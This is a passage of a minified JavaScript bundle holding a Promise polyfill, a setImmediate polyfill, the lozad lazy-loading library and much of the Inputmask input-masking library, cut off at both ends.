cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){n||(n=!0,e!==r?h(t,r):p(t,r))},function(e){n||(n=!0,d(t,e))}),!0}}catch(e){return n||d(t,e),!0}return!1}function h(t,e){t!==e&&f(t,e)||p(t,e)}function p(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(m,t))}function d(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(g,t))}function v(t){var e=t.then_;t.then_=void 0;for(var n=0;n<e.length;n++)l(e[n])}function m(t){t.state_=S,v(t)}function g(t){t.state_=E,v(t)}function y(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof y==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],u(t,this)}var b=r.Promise,x=b&&"resolve"in b&&"reject"in b&&"all"in b&&"race"in b&&function(){var t;return new b(function(e){t=e}),"function"==typeof t}();void 0!==e&&e?(e.Promise=x?b:y,e.Polyfill=y):void 0!==(o=function(){return x?b:y}.call(e,n,e,t))&&(t.exports=o);var _,w="pending",k="sealed",S="fulfilled",E="rejected",P=function(){},T=void 0!==i?i:setTimeout,C=[];y.prototype={constructor:y,state_:w,then_:null,data_:void 0,then:function(t,e){var n={owner:this,then:new this.constructor(P),fulfilled:t,rejected:e};return this.state_===S||this.state_===E?c(l,n):this.then_.push(n),n.then},catch:function(t){return this.then(null,t)}},y.all=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.all().");return new e(function(e,n){for(var r,i=[],o=0,s=0;s<t.length;s++)r=t[s],r&&"function"==typeof r.then?r.then(function(t){return o++,function(n){i[t]=n,--o||e(i)}}(s),n):i[s]=r;o||e(i)})},y.race=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.race().");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})},y.resolve=function(t){var e=this;return t&&"object"==typeof t&&t.constructor===e?t:new e(function(e){e(t)})},y.reject=function(t){return new this(function(e,n){n(t)})}}("undefined"!=typeof window?window:void 0!==r?r:"undefined"!=typeof self?self:this)}).call(e,n(43),n(352).setImmediate)},function(t,e,n){(function(t){function r(t,e){this._id=t,this._clearFn=e}var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(353),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n(43))},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return u[c]=r,a(c),c++}function i(t){delete u[t]}function o(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function s(t){if(l)setTimeout(s,0,t);else{var e=u[t];if(e){l=!0;try{o(e)}finally{i(t),l=!1}}}}if(!t.setImmediate){var a,c=1,u={},l=!1,f=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?function(){a=function(t){e.nextTick(function(){s(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),a=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},a=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;a=function(e){var n=f.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){a=function(t){setTimeout(s,0,t)}}(),h.setImmediate=r,h.clearImmediate=i}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(43),n(144))},function(t,e,n){"use strict";var r=n(32),i=function(t){return t&&t.__esModule?t:{default:t}}(r);window.$=window.jQuery=i.default},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},function(t,e,n){!function(e,n){t.exports=function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},n=document.documentMode,r={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");n&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},i=function(t){return"true"===t.getAttribute("data-loaded")},o=function(e,n){return function(r,o){r.forEach(function(r){r.intersectionRatio>0&&(o.unobserve(r.target),i(r.target)||(e(r.target),t(r.target),n(r.target)))})}},s=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=e({},r,a),u=c.rootMargin,l=c.threshold,f=c.load,h=c.loaded,p=void 0;return window.IntersectionObserver&&(p=new IntersectionObserver(o(f,h),{rootMargin:u,threshold:l})),{observe:function(){for(var e=s(n),r=0;r<e.length;r++)i(e[r])||(p?p.observe(e[r]):(f(e[r]),t(e[r]),h(e[r])))},triggerLoad:function(e){i(e)||(f(e),t(e),h(e))}}}}()}()},,,,function(t,e){!function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(2)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t){return t})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(0),n(10),n(11)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n,r){function i(e,n,s){if(!(this instanceof i))return new i(e,n,s);this.el=r,this.events={},this.maskset=r,this.refreshValue=!1,!0!==s&&(t.isPlainObject(e)?n=e:(n=n||{}).alias=e,this.opts=t.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==r,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(e,n,s){var a=i.prototype.aliases[e];return a?(a.alias&&o(a.alias,r,s),t.extend(!0,s,a),t.extend(!0,s,n),!0):(null===s.mask&&(s.mask=e),!1)}function a(e,n){function o(e,o,s){var a=!1;if(null!==e&&""!==e||((a=null!==s.regex)?e=(e=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,e=".*")),1===e.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var c="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;e=s.groupmarker.start+e+s.groupmarker.end+s.quantifiermarker.start+c+","+s.repeat+s.quantifiermarker.end}var u,l=a?"regex_"+s.regex:s.numericInput?e.split("").reverse().join(""):e;return i.prototype.masksCache[l]===r||!0===n?(u={mask:e,maskToken:i.prototype.analyseMask(e,a,s),validPositions:{},_buffer:r,buffer:r,tests:{},metadata:o,maskLength:r},!0!==n&&(i.prototype.masksCache[l]=u,u=t.extend(!0,{},i.prototype.masksCache[l]))):u=t.extend(!0,{},i.prototype.masksCache[l]),u}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var s=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(n,i){s.length>1&&(s+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),i.mask===r||t.isFunction(i.mask)?s+=i:s+=i.mask}),s+=e.groupmarker.end,o(s,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==r&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function c(o,a,u){function d(t,e,n){e=e||0;var i,o,s,a=[],c=0,l=g();do{!0===t&&v().validPositions[c]?(o=(s=v().validPositions[c]).match,i=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:F(c,o))):(o=(s=x(c,i,c-1)).match,i=s.locator.slice(),(!1===u.jitMasking||c<l||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>c)&&a.push(!1===n?o.nativeDef:F(c,o))),c++}while((V===r||c<V)&&(null!==o.fn||""!==o.def)||e>c);return""===a[a.length-1]&&a.pop(),v().maskLength=c+1,a}function v(){return a}function m(t){var e=v();e.buffer=r,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,n){var i=-1,o=-1,s=n||v().validPositions;t===r&&(t=-1);for(var a in s){var c=parseInt(a);s[c]&&(e||!0!==s[c].generatedInput)&&(c<=t&&(i=c),c>=t&&(o=c))}return-1!==i&&t-i>1||o<t?i:o}function y(e,n,i,o){var s,a=e,c=t.extend(!0,{},v().validPositions),l=!1;for(v().p=e,s=n-1;s>=a;s--)v().validPositions[s]!==r&&(!0!==i&&(!v().validPositions[s].match.optionality&&function(t){var e=v().validPositions[t];if(e!==r&&null===e.match.fn){var n=v().validPositions[t-1],i=v().validPositions[t+1];return n!==r&&i!==r}return!1}(s)||!1===u.canClearPosition(v(),s,g(),o,u))||delete v().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;v().validPositions[a]!==r;)a++;if(s<a&&(s=a+1),v().validPositions[s]===r&&O(s))s++;else{var f=x(s);!1===l&&c[a]&&c[a].match.def===f.match.def?(v().validPositions[a]=t.extend(!0,{},c[a]),v().validPositions[a].input=f.input,delete v().validPositions[s],s++):w(a,f.match.def)?!1!==A(a,f.input||F(s),!0)&&(delete v().validPositions[s],s++,l=!0):O(s)||(s++,a--),a++}}m(!0)}function b(t,e){for(var n,i=t,o=g(),s=v().validPositions[o]||k(0)[0],a=s.alternation!==r?s.locator[s.alternation].toString().split(","):[],c=0;c<i.length&&(!((n=i[c]).match&&(u.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===r||s.alternation!==n.alternation||n.locator[s.alternation]!==r&&C(n.locator[s.alternation].toString().split(","),a)))||!0===e&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function x(t,e,n){return v().validPositions[t]||b(k(t,e?e.slice():e,n))}function _(t){return v().validPositions[t]?v().validPositions[t]:k(t)[0]}function w(t,e){for(var n=!1,r=k(t),i=0;i<r.length;i++)if(r[i].match&&r[i].match.def===e){n=!0;break}return n}function k(e,n,i){function o(n,i,s,c){function f(s,c,m){function g(e,n){var r=0===t.inArray(e,n.matches);return r||t.each(n.matches,function(t,i){if(!0===i.isQuantifier&&(r=g(e,n.matches[t-1])))return!1}),r}function y(e,n,i){var o,s;if(v().validPositions[e-1]&&i&&v().tests[e])for(var a=v().validPositions[e-1].locator,c=v().tests[e][0].locator,u=0;u<i;u++)if(a[u]!==c[u])return a.slice(i+1);return(v().tests[e]||v().validPositions[e])&&t.each(v().tests[e]||[v().validPositions[e]],function(t,e){var a=i!==r?i:e.alternation,c=e.locator[a]!==r?e.locator[a].toString().indexOf(n):-1;(s===r||c<s)&&-1!==c&&(o=e,s=c)}),o?o.locator.slice((i!==r?i:o.alternation)+1):i!==r?y(e,n):r}if(l>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+v().mask;if(l===e&&s.matches===r)return h.push({match:s,locator:c.reverse(),cd:d}),!0;if(s.matches!==r){if(s.isGroup&&m!==s){if(s=f(n.matches[t.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,i,c,m)){if(a=h[h.length-1].match,!g(a,b))return!0;p=!0,l=e}}else if(s.isAlternator){var x,_=s,w=[],k=h.slice(),S=c.length,E=i.length>0?i.shift():-1;if(-1===E||"string"==typeof E){var P,T=l,C=i.slice(),A=[];if("string"==typeof E)A=E.split(",");else for(P=0;P<_.matches.length;P++)A.push(P);for(var O=0;O<A.length;O++){if(P=parseInt(A[O]),h=[],i=y(l,P,S)||C.slice(),!0!==(s=f(_.matches[P]||n.matches[P],[P].concat(c),m)||s)&&s!==r&&A[A.length-1]<_.matches.length){var M=t.inArray(s,n.matches)+1;n.matches.length>M&&(s=f(n.matches[M],[M].concat(c.slice(1,c.length)),m))&&(A.push(M.toString()),t.each(h,function(t,e){e.alternation=c.length-1}))}x=h.slice(),l=T,h=[];for(var D=0;D<x.length;D++){var j=x[D],N=!1;j.alternation=j.alternation||S;for(var F=0;F<w.length;F++){var L=w[F];if("string"!=typeof E||-1!==t.inArray(j.locator[j.alternation].toString(),A)){if(function(t,e){return t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(j,L)){N=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],w.splice(w.indexOf(L),1,j));break}if(j.match.def===L.match.def){N=!1;break}if(function(t,n){return null===t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def,v(),e,!1,u,!1)}(j,L)||function(t,n){return null!==t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def.replace(/[\[\]]/g,""),v(),e,!1,u,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),N=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],w.splice(w.indexOf(L),0,j));break}}}N||w.push(j)}}"string"==typeof E&&(w=t.map(w,function(e,n){if(isFinite(n)){var i=e.alternation,o=e.locator[i].toString().split(",");e.locator[i]=r,e.alternation=r;for(var s=0;s<o.length;s++)-1!==t.inArray(o[s],A)&&(e.locator[i]!==r?(e.locator[i]+=",",e.locator[i]+=o[s]):e.locator[i]=parseInt(o[s]),e.alternation=i);if(e.locator[i]!==r)return e}})),h=k.concat(w),l=e,p=h.length>0,s=w.length>0,i=C.slice()}else s=f(_.matches[E]||n.matches[E],[E].concat(c),m);if(s)return!0}else if(s.isQuantifier&&m!==n.matches[t.inArray(s,n.matches)-1])for(var I=s,R=i.length>0?i.shift():0;R<(isNaN(I.quantifier.max)?R+1:I.quantifier.max)&&l<=e;R++){var $=n.matches[t.inArray(I,n.matches)-1];if(s=f($,[R].concat(c),$)){if(a=h[h.length-1].match,a.optionalQuantifier=R>I.quantifier.min-1,g(a,$)){if(R>I.quantifier.min-1){p=!0,l=e;break}return!0}return!0}}else if(s=o(s,i,c,m))return!0}else l++}for(var m=i.length>0?i.shift():0;m<n.matches.length;m++)if(!0!==n.matches[m].isQuantifier){var g=f(n.matches[m],[m].concat(s),c);if(g&&l===e)return g;if(l>e)break}}function s(t){if(u.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(v().validPositions[e-1]===r)return[b(t)];if(v().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(v().validPositions[e-1])return[b(t)]}return t}var a,c=v().maskToken,l=n?i:0,f=n?n.slice():[0],h=[],p=!1,d=n?n.join(""):"";if(e>-1){if(n===r){for(var m,g=e-1;(m=v().validPositions[g]||v().tests[g])===r&&g>-1;)g--;m!==r&&g>-1&&(f=function(e){var n=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===r?0===(n=b(e.slice()).locator.slice()).length&&(n=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var r=0;r<n.length;r++)e.locator[r]&&-1===n[r].toString().indexOf(e.locator[r])&&(n[r]+=","+e.locator[r])})),n}(m),d=f.join(""),l=g)}if(v().tests[e]&&v().tests[e][0].cd===d)return s(v().tests[e]);for(var y=f.shift();y<c.length&&!(o(c[y],f,[y])&&l===e||l>e);y++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==r&&v().tests[e]?s(t.extend(!0,[],h)):(v().tests[e]=t.extend(!0,[],h),s(v().tests[e]))}function S(){return v()._buffer===r&&(v()._buffer=d(!1,1),v().buffer===r&&(v().buffer=v()._buffer.slice())),v()._buffer}function E(t){return v().buffer!==r&&!0!==t||(v().buffer=d(!0,g(),!0)),v().buffer}function P(t,e,n){var i,o;if(!0===t)m(),t=0,e=n.length;else for(i=t;i<e;i++)delete v().validPositions[i];for(o=t,i=t;i<e;i++)if(m(!0),n[i]!==u.skipOptionalPartCharacter){var s=A(o,n[i],!0,!0);!1!==s&&(m(!0),o=s.caret!==r?s.caret:s.pos+1)}}function T(e,n,r){switch(u.casing||n.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=v().validPositions[r-1];e=0===r||o&&o.input===String.fromCharCode(i.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(u.casing)){var s=Array.prototype.slice.call(arguments);s.push(v().validPositions),e=u.casing.apply(this,s)}}return e}function C(e,n,i){for(var o,s=u.greedy?n:n.slice(0,1),a=!1,c=i!==r?i.split(","):[],l=0;l<c.length;l++)-1!==(o=e.indexOf(c[l]))&&e.splice(o,1);for(var f=0;f<e.length;f++)if(-1!==t.inArray(e[f],s)){a=!0;break}return a}function A(e,n,o,s,a,c){function l(t){var e=Y?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===v().maskLength?"full":e}function f(n,i,o){var a=!1;return t.each(k(n),function(c,f){for(var p=f.match,d=i?1:0,b="",x=p.cardinality;x>d;x--)b+=j(n-(x-1));if(i&&(b+=i),E(!0),!1!==(a=null!=p.fn?p.fn.test(b,v(),n,o,u,l(e)):(i===p.def||i===u.skipOptionalPartCharacter)&&""!==p.def&&{c:F(n,p,!0)||p.def,pos:n})){var _=a.c!==r?a.c:i;_=_===u.skipOptionalPartCharacter&&null===p.fn?F(n,p,!0)||p.def:_;var w=n,k=E();if(a.remove!==r&&(t.isArray(a.remove)||(a.remove=[a.remove]),t.each(a.remove.sort(function(t,e){return e-t}),function(t,e){y(e,e+1,!0)})),a.insert!==r&&(t.isArray(a.insert)||(a.insert=[a.insert]),t.each(a.insert.sort(function(t,e){return t-e}),function(t,e){A(e.pos,e.c,!0,s)})),a.refreshFromBuffer){var S=a.refreshFromBuffer;if(P(!0===S?S:S.start,S.end,k),a.pos===r&&a.c===r)return a.pos=g(),!1;if((w=a.pos!==r?a.pos:n)!==n)return a=t.extend(a,A(w,_,!0,s)),!1}else if(!0!==a&&a.pos!==r&&a.pos!==n&&(w=a.pos,P(n,w,E().slice()),w!==n))return a=t.extend(a,A(w,_,!0)),!1;return(!0===a||a.pos!==r||a.c!==r)&&(c>0&&m(!0),h(w,t.extend({},f,{input:T(_,p,w)}),s,l(e))||(a=!1),!1)}}),a}function h(e,n,i,o){if(o||u.insertMode&&v().validPositions[e]!==r&&i===r){var s,a=t.extend(!0,{},v().validPositions),c=g(r,!0);for(s=e;s<=c;s++)delete v().validPositions[s];v().validPositions[e]=t.extend(!0,{},n);var l,f=!0,h=v().validPositions,d=!1,y=v().maskLength;for(s=l=e;s<=c;s++){var b=a[s];if(b!==r)for(var x=l;x<v().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(x++,!1===d&&a[x]&&a[x].match.def===b.match.def)v().validPositions[x]=t.extend(!0,{},a[x]),v().validPositions[x].input=b.input,p(x),l=x,f=!0;else if(w(x,b.match.def)){var _=A(x,b.input,!0,!0);f=!1!==_,l=_.caret||_.insert?g():x,d=!0}else if(!(f=!0===b.generatedInput)&&x>=v().maskLength-1)break;if(v().maskLength<y&&(v().maskLength=y),f)break}if(!f)break}if(!f)return v().validPositions=t.extend(!0,{},a),m(!0),!1}else v().validPositions[e]=t.extend(!0,{},n);return m(!0),!0}function p(e){for(var n=e-1;n>-1&&!v().validPositions[n];n--);var i,o;for(n++;n<e;n++)v().validPositions[n]===r&&(!1===u.jitMasking||u.jitMasking>n)&&(""===(o=k(n,x(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(i=b(o))&&(i.match.def===u.radixPointDefinitionSymbol||!O(n,!0)||t.inArray(u.radixPoint,E())<n&&i.match.fn&&i.match.fn.test(F(n),v(),n,!1,u))&&!1!==(_=f(n,F(n,i.match,!0)||(null==i.match.fn?i.match.def:""!==F(n)?F(n):E()[n]),!0))&&(v().validPositions[_.pos||n].generatedInput=!0))}o=!0===o;var d=e;e.begin!==r&&(d=Y&&!l(e)?e.end:e.begin);var _=!0,S=t.extend(!0,{},v().validPositions);if(t.isFunction(u.preValidation)&&!o&&!0!==s&&!0!==c&&(_=u.preValidation(E(),d,n,l(e),u)),!0===_){if(p(d),l(e)&&(W(r,i.keyCode.DELETE,e,!0,!0),d=v().p),d<v().maskLength&&(V===r||d<V)&&(_=f(d,n,o),(!o||!0===s)&&!1===_&&!0!==c)){var D=v().validPositions[d];if(!D||null!==D.match.fn||D.match.def!==n&&n!==u.skipOptionalPartCharacter){if((u.insertMode||v().validPositions[M(d)]===r)&&!O(d,!0))for(var N=d+1,L=M(d);N<=L;N++)if(!1!==(_=f(N,n,o))){!function(e,n){var i=v().validPositions[n];if(i)for(var o=i.locator,s=o.length,a=e;a<n;a++)if(v().validPositions[a]===r&&!O(a,!0)){var c=k(a).slice(),u=b(c,!0),l=-1;""===c[c.length-1].match.def&&c.pop(),t.each(c,function(t,e){for(var n=0;n<s;n++){if(e.locator[n]===r||!C(e.locator[n].toString().split(","),o[n].toString().split(","),e.na)){var i=o[n],a=u.locator[n],c=e.locator[n];i-a>Math.abs(i-c)&&(u=e);break}l<n&&(l=n,u=e)}}),(u=t.extend({},u,{input:F(a,u.match,!0)||u.match.def})).generatedInput=!0,h(a,u,!0),v().validPositions[n]=r,f(n,i.input,!0)}}(d,_.pos!==r?_.pos:N),d=N;break}}else _={caret:M(d)}}!1===_&&u.keepStatic&&!o&&!0!==a&&(_=function(e,n,i){var o,a,c,l,f,h,p,d,y=t.extend(!0,{},v().validPositions),b=!1,x=g();for(l=v().validPositions[x];x>=0;x--)if((c=v().validPositions[x])&&c.alternation!==r){if(o=x,a=v().validPositions[o].alternation,l.locator[c.alternation]!==c.locator[c.alternation])break;l=c}if(a!==r){d=parseInt(o);var _=l.locator[l.alternation||a]!==r?l.locator[l.alternation||a]:p[0];_.length>0&&(_=_.split(",")[0]);var w=v().validPositions[d],S=v().validPositions[d-1];t.each(k(d,S?S.locator:r,d-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var l=0;l<p.length;l++){var x=[],k=0,S=0,E=!1;if(_<p[l]&&(c.na===r||-1===t.inArray(p[l],c.na.split(","))||-1===t.inArray(_.toString(),p))){v().validPositions[d]=t.extend(!0,{},c);var P=v().validPositions[d].locator;for(v().validPositions[d].locator[a]=parseInt(p[l]),null==c.match.fn?(w.input!==c.match.def&&(E=!0,!0!==w.generatedInput&&x.push(w.input)),S++,v().validPositions[d].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),v().validPositions[d].input=c.match.def):v().validPositions[d].input=w.input,f=d+1;f<g(r,!0)+1;f++)(h=v().validPositions[f])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?x.push(h.input):f<e&&k++,delete v().validPositions[f];for(E&&x[0]===c.match.def&&x.shift(),m(!0),b=!0;x.length>0;){var T=x.shift();if(T!==u.skipOptionalPartCharacter&&!(b=A(g(r,!0)+1,T,!1,s,!0)))break}if(b){v().validPositions[d].locator=P;var C=g(e)+1;for(f=d+1;f<g()+1;f++)((h=v().validPositions[f])===r||null==h.match.fn)&&f<e+(S-k)&&S++;b=A((e+=S-k)>C?C:e,n,i,s,!0)}if(b)return!1;m(),v().validPositions=t.extend(!0,{},y)}}})}return b}(d,n,o)),!0===_&&(_={pos:d})}if(t.isFunction(u.postValidation)&&!1!==_&&!o&&!0!==s&&!0!==c){var I=u.postValidation(E(!0),_,u);if(I.refreshFromBuffer&&I.buffer){var R=I.refreshFromBuffer;P(!0===R?R:R.start,R.end,I.buffer)}_=!0===I?_:I}return _&&_.pos===r&&(_.pos=d),!1!==_&&!0!==c||(m(!0),v().validPositions=t.extend(!0,{},S)),_}function O(t,e){var n=x(t).match;if(""===n.def&&(n=_(t).match),null!=n.fn)return n.fn;if(!0!==e&&t>-1){var r=k(t);return r.length>1+(""===r[r.length-1].match.def?1:0)}return!1}function M(t,e){var n=v().maskLength;if(t>=n)return n;var r=t;for(k(n+1).length>1&&(d(!0,n+1,!0),n=v().maskLength);++r<n&&(!0===e&&(!0!==_(r).match.newBlockMarker||!O(r))||!0!==e&&!O(r)););return r}function D(t,e){var n,r=t;if(r<=0)return 0;for(;--r>0&&(!0===e&&!0!==_(r).match.newBlockMarker||!0!==e&&!O(r)&&((n=k(r)).length<2||2===n.length&&""===n[1].match.def)););return r}function j(t){return v().validPositions[t]===r?F(t):v().validPositions[t].input}function N(e,n,i,o,s){if(o&&t.isFunction(u.onBeforeWrite)){var a=u.onBeforeWrite.call(K,o,n,i,u);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;P(!0===c?c:c.start,c.end,a.buffer||n),n=E(!0)}i!==r&&(i=a.caret!==r?a.caret:i)}}e!==r&&(e.inputmask._valueSet(n.join("")),i===r||o!==r&&"blur"===o.type?U(e,i,0===n.length):p&&o&&"input"===o.type?setTimeout(function(){R(e,i)},0):R(e,i),!0===s&&(Z=!0,t(e).trigger("input")))}function F(e,n,i){if((n=n||_(e).match).placeholder!==r||!0===i)return t.isFunction(n.placeholder)?n.placeholder(u):n.placeholder;if(null===n.fn){if(e>-1&&v().validPositions[e]===r){var o,s=k(e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===r||!1!==s[c].match.fn.test(o.match.def,v(),e,!0,u))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return u.placeholder.charAt(e%u.placeholder.length)}return n.def}return u.placeholder.charAt(e%u.placeholder.length)}function L(e,o,s,a,c){function l(t,e){return-1!==S().slice(t,M(t)).join("").indexOf(e)&&!O(t)&&_(t).match.nativeDef===e.charAt(e.length-1)}var f=a.slice(),h="",p=-1,d=r;if(m(),s||!0===u.autoUnmask)p=M(p);else{var y=S().slice(0,M(-1)).join(""),b=f.join("").match(new RegExp("^"+i.escapeRegex(y),"g"));b&&b.length>0&&(f.splice(0,b.length*y.length),p=M(p))}if(-1===p?(v().p=M(p),p=0):v().p=p,t.each(f,function(n,i){if(i!==r)if(v().validPositions[n]===r&&f[n]===F(n)&&O(n,!0)&&!1===A(n,f[n],!0,r,r,!0))v().p++;else{var o=new t.Event("_checkval");o.which=i.charCodeAt(0),h+=i;var 